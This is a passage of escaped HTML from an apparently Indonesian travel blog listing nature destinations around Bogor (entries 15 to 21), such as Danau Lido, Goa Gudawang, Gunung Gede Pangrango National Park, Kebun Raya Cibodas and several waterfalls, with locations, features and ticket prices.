15px; line-height: 24px; margin-bottom: 12px; text-align: center; zoom: 1;\"\u003E\n\u003Cdiv class=\"bsac-container bsac-type-code\" data-adid=\"3830\" data-type=\"code\" id=\"bsac-3830-1978054939\" itemscope=\"\" itemtype=\"https:\/\/schema.org\/WPAdBlock\" style=\"box-sizing: border-box; margin-bottom: 0px; overflow: hidden;\"\u003E\n\u003Cspan id=\"bsac-3830-1978054939-place\" style=\"box-sizing: border-box;\"\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-0455006941774725\" data-ad-slot=\"7550143347\" data-adsbygoogle-status=\"done\" style=\"box-sizing: border-box; display: inline-block; height: 90px; width: 728px;\"\u003E\u003Cins id=\"aswift_2_expand\" style=\"background-color: transparent; border: none; box-sizing: border-box; display: inline-table; height: 90px; margin: 0px; padding: 0px; position: relative; visibility: visible; width: 728px;\"\u003E\u003Cins id=\"aswift_2_anchor\" style=\"background-color: transparent; border: none; box-sizing: border-box; display: block; height: 90px; margin: 0px; padding: 0px; position: relative; visibility: visible; width: 728px;\"\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" frameborder=\"0\" height=\"90\" hspace=\"0\" id=\"aswift_2\" marginheight=\"0\" marginwidth=\"0\" name=\"aswift_2\" scrolling=\"no\" style=\"box-sizing: border-box; height: 90px; left: 0px; max-width: 100%; position: absolute; top: 0px; width: 728px;\" vspace=\"0\" width=\"728\"\u003E\u003C\/iframe\u003E\u003C\/ins\u003E\u003C\/ins\u003E\u003C\/ins\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_2126\" style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; height: auto; line-height: 24px; margin: 20px auto; max-width: 100%; text-align: center; width: 620px;\"\u003E\u003Ca href=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Curug-7-Cilember.jpg\" style=\"background-color: transparent; box-sizing: border-box; color: #0080ce; text-decoration: none; transition: all 0.4s ease 0s;\"\u003E\u003Cimg alt=\"Curug-7-Cilember\" class=\"size-full wp-image-2126\" height=\"330\" sizes=\"(max-width: 620px) 100vw, 620px\" src=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Curug-7-Cilember.jpg\" srcset=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Curug-7-Cilember.jpg 620w, https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Curug-7-Cilember-300x160.jpg 300w\" style=\"border: 0px; box-sizing: border-box; display: inline-block; height: auto; max-width: 100%; vertical-align: middle;\" width=\"620\" \/\u003E\u003C\/a\u003E\u003Cfigcaption class=\"wp-caption-text\" style=\"box-sizing: border-box; color: #545454; font-size: 13px; font-style: italic; line-height: 15px; margin: 5px 0px 0px; padding: 0px;\"\u003ECurug 7 Cilember (Foto : tokoperhutani.com)\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nBagi Anda yang menyukai wisata alam berupa air terjun, Bogor juga punya sebuah area yang memiliki 7 buah air terjun sekaligus. Kawasan\u0026nbsp;\u003Ca href=\"https:\/\/www.anekawisata.com\/aneka-wisata-air-terjun-di-bogor-yang-indah-dan-keren.html\" rel=\"noopener\" style=\"background-color: transparent; box-sizing: border-box; color: #0080ce; text-decoration: none; transition: all 0.4s ease 0s;\" target=\"_blank\" title=\"8 Tempat Wisata Air Terjun Di Bogor Yang Indah Dan Keren\"\u003E\u003Cspan style=\"box-sizing: border-box; color: blue;\"\u003Ewisata air terjun Bogor\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;yang memiliki 7 air terjun tersebut berada di desa Jogjogan, kecamatan Cisarua. Masih di kawasan Puncak Bogor.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nDi tempat wisata alam Bogor ini terdapat 7 buah air terjun dengan pemandangan yang indah, khas daerah pegunungan. Berada di area air terjun ini akan menghadirkan suasana yang sejuk dan nyaman. Anda bisa menikmati gemuruh suara air terjun sambil menikmati sejuknya suasana. Di area Curug 7 Cilember ini juga terdapat penangkaran kupu-kupu. Anda bisa melihat binatang lucu tersebut dari jarak dekat.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E15. Danau Lido\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_2127\" style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; height: auto; line-height: 24px; margin: 20px auto; max-width: 100%; text-align: center; width: 620px;\"\u003E\u003Ca href=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Danau-Lido.jpg\" style=\"background-color: transparent; box-sizing: border-box; color: #0080ce; text-decoration: none; transition: all 0.4s ease 0s;\"\u003E\u003Cimg alt=\"Danau-Lido-Bogor\" class=\"size-full wp-image-2127\" height=\"330\" sizes=\"(max-width: 620px) 100vw, 620px\" src=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Danau-Lido.jpg\" srcset=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Danau-Lido.jpg 620w, https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Danau-Lido-300x160.jpg 300w\" style=\"border: 0px; box-sizing: border-box; display: inline-block; height: auto; max-width: 100%; vertical-align: middle;\" width=\"620\" \/\u003E\u003C\/a\u003E\u003Cfigcaption class=\"wp-caption-text\" style=\"box-sizing: border-box; color: #545454; font-size: 13px; font-style: italic; line-height: 15px; margin: 5px 0px 0px; padding: 0px;\"\u003EDanau Lido (Foto : bandung.panduanwisata.id)\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nSatu lagi tempat wisata alam di Bogor yang bernuansa danau, Danau Lido namanya. Berkunjung ke danau ini bisa menjadi pilihan untuk menghabiskan akhir pekan bersama orang-orang terdekat. Nuansa khas pegunungan juga akan langsung terasa begitu sampai di tempat wisata alam ini.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nDanau Lido berada di desa Wates Jaya, kecamatan Cijeruk. Tidak sulit untuk menemukan danau ini karena lokasinya berada di jl. Raya Sukabumi – Bogor. Selain duduk-duduk manis di pinggiran danau, Anda juga bisa menyewa beberapa wahana yang berada disini. Beberapa wahana yang bisa Anda coba untuk menikmati suasana sejuk air danau adalah sepeda air, perahu tradisional hingga speedboat.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E16. Goa Gudawang Bogor\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_2128\" style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; height: auto; line-height: 24px; margin: 20px auto; max-width: 100%; text-align: center; width: 620px;\"\u003E\u003Ca href=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Goa-Gudawang-Bogor.jpg\" style=\"background-color: transparent; box-sizing: border-box; color: #0080ce; text-decoration: none; transition: all 0.4s ease 0s;\"\u003E\u003Cimg alt=\"Goa Gudawang Bogor\" class=\"size-full wp-image-2128\" height=\"330\" sizes=\"(max-width: 620px) 100vw, 620px\" src=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Goa-Gudawang-Bogor.jpg\" srcset=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Goa-Gudawang-Bogor.jpg 620w, https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Goa-Gudawang-Bogor-300x160.jpg 300w\" style=\"border: 0px; box-sizing: border-box; display: inline-block; height: auto; max-width: 100%; vertical-align: middle;\" width=\"620\" \/\u003E\u003C\/a\u003E\u003Cfigcaption class=\"wp-caption-text\" style=\"box-sizing: border-box; color: #545454; font-size: 13px; font-style: italic; line-height: 15px; margin: 5px 0px 0px; padding: 0px;\"\u003EGoa Gudawang Bogor (Foto : yukpiknik.com)\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nKeindahan di dalam goa yang terdiri atas stalagmite dan stalaktit telah berhasil meracuni pecinta wisata alam untuk mengeksplorasi isi goa. Nah, kalau Anda juga suka caving dan sedang mencari tempat caving yang seru di Bogor, goa Gudawang adalah tempatnya.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nGoa Gudawang berada di desa Argapura, kecamatan Ciguged. Di goa ini Anda bisa menemukan indahnya ukiran-ukiran alami stalagmite dan stalaktit yang akan membuatmu jadi kagum. Kompleks goa Gudawang ini terdiri atas beberapa goa. Adapun goa yang sudah dieksplorasi adalah goa Simasigit, goa Sipahang, dan goa Simenteng.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E17. Taman Nasional Gunung Gede Pangrango\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_2085\" style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; height: auto; line-height: 24px; margin: 20px auto; max-width: 100%; text-align: center; width: 620px;\"\u003E\u003Ca href=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Gunung-Gede-Pangrango.jpg\" style=\"background-color: transparent; box-sizing: border-box; color: #0080ce; text-decoration: none; transition: all 0.4s ease 0s;\"\u003E\u003Cimg alt=\"Taman Nasional Gunung Gede Pangrango\" class=\"size-full wp-image-2085\" height=\"330\" sizes=\"(max-width: 620px) 100vw, 620px\" src=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Gunung-Gede-Pangrango.jpg\" srcset=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Gunung-Gede-Pangrango.jpg 620w, https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Gunung-Gede-Pangrango-300x160.jpg 300w\" style=\"border: 0px; box-sizing: border-box; display: inline-block; height: auto; max-width: 100%; vertical-align: middle;\" width=\"620\" \/\u003E\u003C\/a\u003E\u003Cfigcaption class=\"wp-caption-text\" style=\"box-sizing: border-box; color: #545454; font-size: 13px; font-style: italic; line-height: 15px; margin: 5px 0px 0px; padding: 0px;\"\u003ETaman Nasional Gunung Gede Pangrango (Foto : bogor.net)\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nBagi Anda yang suka dengan suasana hutan dan ingin menemui beragam jenis flora dan fauna unik, datang lah ke tempat wisata alam di Bogor berbasis hutan nasional ini. Taman Nasional Gunung Gede Pangrango adalah satu dari sekian banyak taman nasional di Provinsi Jawa Barat. Luas tepatnya adalah 21. 975 hektare.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nTujuan utama dibuatnya hutan nasional ini adalah untuk menjaga konservasi flora khas pegunungan yang menawan beserta ekosistemnya yang penting untuk kehidupan sekitar.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nTaman nasional ini adalah salah satu yang paling tua, yaitu diresmikan sejak tahun 1980. Wilayahnya berada di dua puncak yaitu puncak Gunung Gede dan puncak Gunung Pangrango. Mencangkup juga tutupan hutan pegunungan di sekitar dua puncak gunung tersebut.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nRagam flora atau tumbuhan yang bisa Anda temukan di hutan nasional sekaligus tempat wisata alam di Bogor ini sangat bervariasi. Yang banyak adalah flora khas hutan pegunungan. Tercatat ada sekitar 200 spesies anggrek di tempat ini. Ada juga kurang lebih 150 jenis spesies paku-pakuan, dan yang menakjubkan ada lebih dari 870 spesies tumbuhan bunga.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nMaskot taman nasional ini adalah Edelweis Jawa (Anaphalis javanica) yang populer di kalangan para pecinta alam dan para pendaki gunung. Untuk hewan atau fauna, ada beberapa jenis hewan yang terancam punah di kawasan taman nasional ini. antara lain Anjing Ajag (Cuon alpinus), Lutung Surili (Presbytis comata), Owa Jawa (Hylobates moloch), Macan Tutul (Panthera pardus).\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E18. Kebun Raya Cibodas\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_2129\" style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; height: auto; line-height: 24px; margin: 20px auto; max-width: 100%; text-align: center; width: 620px;\"\u003E\u003Ca href=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Kebun-Raya-Cibodas.jpg\" style=\"background-color: transparent; box-sizing: border-box; color: #0080ce; text-decoration: none; transition: all 0.4s ease 0s;\"\u003E\u003Cimg alt=\"Kebun Raya Cibodas\" class=\"size-full wp-image-2129\" height=\"330\" sizes=\"(max-width: 620px) 100vw, 620px\" src=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Kebun-Raya-Cibodas.jpg\" srcset=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Kebun-Raya-Cibodas.jpg 620w, https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Kebun-Raya-Cibodas-300x160.jpg 300w\" style=\"border: 0px; box-sizing: border-box; display: inline-block; height: auto; max-width: 100%; vertical-align: middle;\" width=\"620\" \/\u003E\u003C\/a\u003E\u003Cfigcaption class=\"wp-caption-text\" style=\"box-sizing: border-box; color: #545454; font-size: 13px; font-style: italic; line-height: 15px; margin: 5px 0px 0px; padding: 0px;\"\u003EKebun Raya Cibodas (Foto : saifulmuhajir.web.id)\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nKalau bosan dengan kawasan Puncak, Bogor, cobalah berakhir pekan di Kebun Raya Cibodas. Di sana ada sungai yang airnya jernih untuk tempat anak-anak bermain. Ada juga taman hijau yang sangat luas dengan panorama menawan.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nLokasi Kebun Raya Cibodas terletak di kompleks Hutan Gunung Gede Pangrango, tepatnya di Jl. Kebun Raya Cibodas, Cipanas, Sindanglaya, Kec. Cianjur, Jawa Barat. Walaupun letaknya di Kabupaten Cianjur, namun sebagian wisatawan mengenalnya sebagai salah satu objek wisata alam di Bogor.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nKebun Raya Cibodas merupakan salah satu tempat wisata alam di Bogor. Taman yang menjadi icon Kebun Raya Cibodas adalah taman Lumut. Di dalam taman ini terdapat sebuah ruangan khusus untuk menyimpan 216 jenis lumut dari seluruh Indonesia bahkan dunia.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nUntuk Anda yang menginginkan wisata alam murah dan penuh dengan edukasi, tempat ini cocok untuk mengajak keluarga Anda menghabiskan libur akhir pekan.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nSelain menjadi tempat wisata Andalan saat libur akhir pekan maupun libur panjang, lokasi ini juga sering digunakan para rumah produksi iklan atau sinetron untuk proses shooting sinetron, iklan maupun video klip. Karena keindahan yang luar biasa ini, taman ini selalu ramai dikunjungi di akhir pekan. Untuk hari libur, sebaiknya Anda datang lebih awal karena akan banyak pengunjung yang berwisata.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E19. Curug Nangka\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_2130\" style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; height: auto; line-height: 24px; margin: 20px auto; max-width: 100%; text-align: center; width: 620px;\"\u003E\u003Ca href=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Curug-Nangka-Bogor.jpg\" style=\"background-color: transparent; box-sizing: border-box; color: #0080ce; text-decoration: none; transition: all 0.4s ease 0s;\"\u003E\u003Cimg alt=\"Curug-Nangka-Bogor\" class=\"size-full wp-image-2130\" height=\"330\" sizes=\"(max-width: 620px) 100vw, 620px\" src=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Curug-Nangka-Bogor.jpg\" srcset=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Curug-Nangka-Bogor.jpg 620w, https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Curug-Nangka-Bogor-300x160.jpg 300w\" style=\"border: 0px; box-sizing: border-box; display: inline-block; height: auto; max-width: 100%; vertical-align: middle;\" width=\"620\" \/\u003E\u003C\/a\u003E\u003Cfigcaption class=\"wp-caption-text\" style=\"box-sizing: border-box; color: #545454; font-size: 13px; font-style: italic; line-height: 15px; margin: 5px 0px 0px; padding: 0px;\"\u003ECurug Nangka (Foto : citizen6.liputan6.com)\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nCurug Nangka berada di Desa Warung Loa, Kecamatan Tamansari, Bogor. Jaraknya sekitar 25 km dari Kota Bogor lewat Ciapus yang bisa dilalui dengan mobil selama 30 sampai 45 menit. Lalu, Anda harus berjalan kaki sekitar 1,5 km untuk tiba di Curug Nangka. Tiket masuknya, sekitar Rp 10 ribu saja. Murah meriah bukan? Tak jauh dari Curug Nangka, juga ada Curug Luhur yang menggoda.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nRasa lelah setelah berjalan menuju Curug Nangka akan terbayar impas. Air terjun ini punya 3 tahap yang masing-masing memiliki ketinggian antara 10-20 meter. Airnya mengalir deras dengan pepohonan rimbun di sekitarnya. Cantik, sudah pasti!\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nDengarkanlah gemuruh suara air terjunnya yang bagaikan irama alam. Celupkanlah kaki Anda ke airnya untuk merasakan betapa dinginnya air terjun tersebut. Kalau mau basah-basahan, sok atuh… Tempat wisata alam di Bogor yang satu ini memang asyik dan menarik.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E20. Curug Luhur\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_2131\" style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; height: auto; line-height: 24px; margin: 20px auto; max-width: 100%; text-align: center; width: 620px;\"\u003E\u003Ca href=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Curug-Luhur-Bogor.jpg\" style=\"background-color: transparent; box-sizing: border-box; color: #0080ce; text-decoration: none; transition: all 0.4s ease 0s;\"\u003E\u003Cimg alt=\"Curug-Luhur-Bogor\" class=\"size-full wp-image-2131\" height=\"330\" sizes=\"(max-width: 620px) 100vw, 620px\" src=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Curug-Luhur-Bogor.jpg\" srcset=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Curug-Luhur-Bogor.jpg 620w, https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Curug-Luhur-Bogor-300x160.jpg 300w\" style=\"border: 0px; box-sizing: border-box; display: inline-block; height: auto; max-width: 100%; vertical-align: middle;\" width=\"620\" \/\u003E\u003C\/a\u003E\u003Cfigcaption class=\"wp-caption-text\" style=\"box-sizing: border-box; color: #545454; font-size: 13px; font-style: italic; line-height: 15px; margin: 5px 0px 0px; padding: 0px;\"\u003ECurug Luhur (Foto : wisatanesia.co)\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nHanya sekitar 2 km setelah Pura Parahyangan Agung Jagattkarta, atau 1 km setelah akses menuju Curug Nangka, Anda akan menjumpai Curug Luhur di sebelah kanan jalan. Namun, Curug Luhur ini ternyata spesial.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nSebab, aliran air dari Curug Luhur langsung mengarah ke waterpark Curug Luhur Indah Paradise. Inilah satu-satunya air terjun yang lagsung terhubung dengan waterpark di Indonesia. Oleh karena itu, wisatawan dilarang berenang di kolam alami yang ada di bawah air terjun. Tapi tenang, disiapkan kolam khusus yang aliran airnya juga berasal dari air terjun untuk berenang.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nKembali ke Curug Luhur Indah Paradise, di sana terdapat wahana permainan seperti aneka perosotan dan ember tumpah. Tentu, yang bikin betah-betah traveler di waterpark tersebut adalah karena airnya yang segar yang langsung dari alam. Bukan air kaporit.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nTiket masuk ke Curug Luhur Indah Paradise dibanderol sebesar Rp 40 ribu. Ajak keluarga untuk jalan-jalan ke sini yuk, untuk main basah-basahan dan segar-segaran bareng. Tempat wisata alam di Bogor yang satu ini memang asyik dan seru.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E21. Curug Ngumpet\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_2132\" style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; height: auto; line-height: 24px; margin: 20px auto; max-width: 100%; text-align: center; width: 620px;\"\u003E\u003Ca href=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Curug-Ngumpet-Bogor.jpg\" style=\"background-color: transparent; box-sizing: border-box; color: #0080ce; text-decoration: none; transition: all 0.4s ease 0s;\"\u003E\u003Cimg alt=\"Curug-Ngumpet-Bogor\" class=\"size-full wp-image-2132\" height=\"330\" sizes=\"(max-width: 620px) 100vw, 620px\" src=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Curug-Ngumpet-Bogor.jpg\" srcset=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Curug-Ngumpet-Bogor.jpg 620w, https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Curug-Ngumpet-Bogor-300x160.jpg 300w\" style=\"border: 0px; box-sizing: border-box; display: inline-block; height: auto; max-width: 100%; vertical-align: middle;\" width=\"620\" \/\u003E\u003C\/a\u003E\u003Cfigcaption class=\"wp-caption-text\" style=\"box-sizing: border-box; color: #545454; font-size: 13px; font-style: italic; line-height: 15px; margin: 5px 0px 0px; padding: 0px;\"\u003ECurug Ngumpet (Foto : liburanyukss.blogspot.com)\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nSatu lagi air terjun yang tersohor di Bogor, yakni Curug Ngumpet. Sesuai namanya, Anda harus berjuang untuk datang ke tempat wisata alam di Bogor yang punya arti bersembunyi 